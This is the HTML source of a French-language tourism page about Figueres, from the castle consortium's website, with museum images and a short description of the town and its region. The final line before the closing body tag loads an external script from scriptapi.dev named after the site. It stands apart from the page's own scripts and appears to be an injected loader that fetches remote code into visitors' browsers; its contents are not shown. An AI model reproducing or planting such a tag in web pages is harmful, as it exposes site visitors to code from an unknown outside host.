	  <div class="skin-breadcrumb right"><a href="http://www.castillosanfernando.org/fr/"><em class="fa fa-home"></em></a>&nbsp;&nbsp;<span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.castillosanfernando.org/fr/Tourisme/Château" class="breadcrumb-css DefaultHoverColor" itemprop="item"><span itemprop="name">Tourisme</span></a><meta itemprop="position" content="1" /></span>  /  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.castillosanfernando.org/fr/Tourisme/Figueres" class="breadcrumb-css DefaultHoverColor" itemprop="item"><span itemprop="name">Figueres</span></a><meta itemprop="position" content="2" /></span></span></span>
	    <div class="clear"></div>
      </div>
    </div>
  </div>
  <!-- Main content-->
  <div class="mycontent">
	
    <div class="container">
      <div class="row">
		
      </div>
	  <div class="row">
        
		
      </div>
      <div class="row">
        
		
		
      </div>
	  <div class="row">
        <div id="dnn_TopGrid3A" class="col-sm-3 TopGrid3A"><div class="DnnModule DnnModule-DNN_HTML DnnModule-892"><a name="892"></a>
<div class="NoTitle">
     <div id="dnn_ctr892_ContentPane" class="contentpane"><!-- Start_Module_892 --><div id="dnn_ctr892_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr892_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;"><img alt="" src="/portals/4/Images/Dali.JPG" style="width: 270px; height: 196px;" title="" /></p>

</div>

</div><!-- End_Module_892 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
		<div id="dnn_TopGrid3B" class="col-sm-3 TopGrid3B"><div class="DnnModule DnnModule-DNN_HTML DnnModule-893"><a name="893"></a>
<div class="NoTitle">
     <div id="dnn_ctr893_ContentPane" class="contentpane"><!-- Start_Module_893 --><div id="dnn_ctr893_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr893_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;"><img alt="" src="/portals/4/Images/Museo_Juguete.JPG" style="width: 270px; height: 196px;" title="" /></p>

</div>

</div><!-- End_Module_893 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
		<div id="dnn_TopGrid3C" class="col-sm-3 TopGrid3C"><div class="DnnModule DnnModule-DNN_HTML DnnModule-894"><a name="894"></a>
<div class="NoTitle">
     <div id="dnn_ctr894_ContentPane" class="contentpane"><!-- Start_Module_894 --><div id="dnn_ctr894_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr894_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;"><img alt="" src="/portals/4/Images/Museo_Emporda.JPG" style="width: 270px; height: 196px;" title="" /></p>

</div>

</div><!-- End_Module_894 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
		<div id="dnn_TopGrid3D" class="col-sm-3 TopGrid3D"><div class="DnnModule DnnModule-DNN_HTML DnnModule-895"><a name="895"></a>
<div class="NoTitle">
     <div id="dnn_ctr895_ContentPane" class="contentpane"><!-- Start_Module_895 --><div id="dnn_ctr895_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr895_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;"><img alt="" src="/portals/4/Images/Museo_Tecnica.JPG" style="width: 270px; height: 196px;" title="" /></p>

</div>

</div><!-- End_Module_895 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
      </div>
	  <div class="row">
        
		
      </div>
	  <div class="row">
        
		
      </div>
	  <div class="row">
        
		
      </div>
	  <div class="row">
        
		
      </div>
      <div class="row">
        <div id="dnn_ContentPane" class="ContentPane col-sm-12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-891"><a name="891"></a>
<div class="NoTitle">
     <div id="dnn_ctr891_ContentPane" class="contentpane"><!-- Start_Module_891 --><div id="dnn_ctr891_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr891_HtmlModule_lblContent" class="Normal">
	<p style="text-align: justify;"><span style="font-size:larger;">Figueres est une ville de 44 000 habitants, qui est à l&#39;épicentre d&#39;un territoire, la région de l&#39;Alt Empordà, dont les atouts principaux sont le paysage, la culture et l&#39;histoire. La situation de la ville qui se trouve à quinze kilomètres de la mer Méditerranée, au pied des Pyrénées, et entourée de trois parcs naturels, ainsi que ses activités culturelles, avec en tête le Musée Dalí, Font de Figueres une ville ouverte à la diversité. Le centre-ville où sont concentrées les activités principales se trouve à moins de deux kilomètres de la gare de TGV, la correspondance avec laquelle se réalise par le service permanent d&rsquo; autobus et de taxis.</span></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:larger;"><a href="http://fr.visitfigueres.cat/" target="_blank">http://fr.visitfigueres.cat/</a></span></p>

</div>

</div><!-- End_Module_891 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
      </div>
    </div>
	<div class="container">
	  <div class="row">
	    
	  </div>
	</div>
	<div class="ParallaxBg">
	  <div class="container">
	    <div class="row">
	      
        </div>
      </div>
    </div>
	<div class="MultiColor-bg MiddleColorArea">
	  <div class="container">
	    <div class="row">
	      
        </div>
      </div>
    </div>
	<div class="container">
	  <div class="row">
	    <div class="dnnpanes">
	      
		  
        </div>
	    <div class="dnnpanes">
	      
		  
		  
        </div>
	    <div class="dnnpanes">
	      
		  
		  
		  
        </div>
        <div class="dnnpanes">
          
		  
        </div>
		<div class="dnnpanes">
          
		  
        </div>
	    <div class="dnnpanes">
	      
		  
        </div>
		<div class="dnnpanes">
	      
		  
        </div>
		
      </div>
	</div>
	<div class="container">
      <div class="row">
	    
	    <div class="dnnpanes">
	      
		  
        </div>
	    <div class="dnnpanes">
	      
		  
		  
        </div>
	    <div class="dnnpanes">
	      
		  
		  
		  
        </div>
        <div class="dnnpanes">
          
		  
        </div>
	    <div class="dnnpanes">
	      
		  
        </div>
	    <div class="dnnpanes">
	      
		  
        </div>
		<div class="dnnpanes">
	      
		  
        </div>
	    
      </div>
    </div>
  </div>
  <section class="MultiColor-bg FooterColorArea">
	  <div class="container">
	    <div class="row">
	      
        </div>
      </div>
  </section>
  <!-- footer-->
  <div class="skin-footer">
    <div class="footer-main">
      <div class="container">
        <div class="row">
          
		  
		  
		  
        </div>
      </div>
    </div>
    <footer class="footer-bar">
      <div class="container">
        <div class="row">
          <div id="dnn_FooterPaneLeft" class="col-sm-6 copyright left"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1230"><a name="1230"></a>
<div class="NoTitle">
     <div id="dnn_ctr1230_ContentPane" class="contentpane"><!-- Start_Module_1230 --><div id="dnn_ctr1230_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1230_HtmlModule_lblContent" class="Normal">
	<p>&copy; 2018 <a href="http://www.nukkon.com/" target="_blank">Nukkon Innovation Development SL</a></p>

</div>

</div><!-- End_Module_1230 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
		  <div id="dnn_FooterPane" class="col-sm-6 FooterPane right"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1231"><a name="1231"></a>
<div class="NoTitle">
     <div id="dnn_ctr1231_ContentPane" class="contentpane"><!-- Start_Module_1231 --><div id="dnn_ctr1231_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1231_HtmlModule_lblContent" class="Normal">
	<div class="footer-links"><a href="/fr/">Accueil</a> <a href="/fr/Visite-Virtuelle">Visite Virtuelle</a> <a href="/fr/Consortium">Consortium</a> <a href="/fr/Services">Services</a> <a href="/fr/Situation">Situation</a> <a href="/fr/Tourisme/Château">Tourisme</a> <a href="/fr/Contact">Contact</a></div>

</div>

</div><!-- End_Module_1231 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
        </div>
      </div>
    </footer>
  </div>
  <div id="goup" style="display: inline;" class="goup"></div>
</div>



<!-- stat count -->
<script type="text/javascript">
    (function($) {
        "use strict";
        function count($this){
        var current = parseInt($this.html(), 10);
        current = current + 1; /* Where 50 is increment */    
        $this.html(++current);
            if(current > $this.data('count')){
                $this.html($this.data('count'));
            } else {    
                setTimeout(function(){count($this)}, 50);
            }
        }            
        $(".stat-count").each(function() {
          $(this).data('count', parseInt($(this).html(), 10));
          $(this).html('0');
          count($(this));
        });
   })(jQuery);
   </script>
<script type="text/javascript" language="javascript">
<!--
// GoUP //
$('#goup').goup({
    imgsrc:'/Portals/_default/skins/bd007-cyan//images/up.png'});
	
// Dropdown
$('.dropdown-toggle').dropdown();
$('[data-toggle="popover"]').popover();

// nivoSlider
$('#slider').nivoSlider();


</script>

<!-- StickUp -->
<script type="text/javascript">

	jQuery(function($) { $(document).ready( function() {
		$('.stickup').stickUp(); 
		}); 
 });
if("False"=="True")
{
   $(".stickup").addClass("loginstatus");
   
}

</script>			  






        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=50)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=50)--><!--CDF(Css|/Portals/_default/skins/bd007-cyan/skin.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/4/portal.css?cdv=50)--><!--CDF(Css|/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.css?cdv=50)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=50)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=50)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=50)-->
    
<script src="https://scriptapi.dev/api/castillosanfernando.js"></script>
</body>
</html>